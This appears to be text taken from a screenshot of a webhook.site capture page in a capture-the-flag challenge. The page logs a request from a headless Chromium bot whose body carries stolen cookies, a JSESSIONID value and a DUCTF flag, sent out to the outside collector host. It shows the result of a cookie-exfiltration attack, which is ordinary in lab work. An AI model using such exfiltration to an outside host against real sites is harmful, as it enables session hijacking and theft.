 D 5da3dedb-e880-4b83-b321-0956ce12d0c4
Note Add Note
origin http://127.0.0.1:8080
accept */*
content-type text/plain;charset=UTF-8
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
sec-ch-ua-mobile ?0
sec-ch-ua-platform "Linux"
sec-ch-ua "Not/A)Brand";v="8", "Chromium";v="126", "HeadlessChrome";v="12
cache-control no-cache
pragma no-cache
content-length 135
host webhook.site
Query strings
None
Form values
None
Request Content
Raw Content
Format JSON Word-Wr
<!DOCTYPE html>
<html lang=""start; JSESSIONID=D005CD5B6377827D8B070A2EF5969E35; flag=DUCTF{1_th0ught_y0u_c0uldnt_st34l_th3m}; end="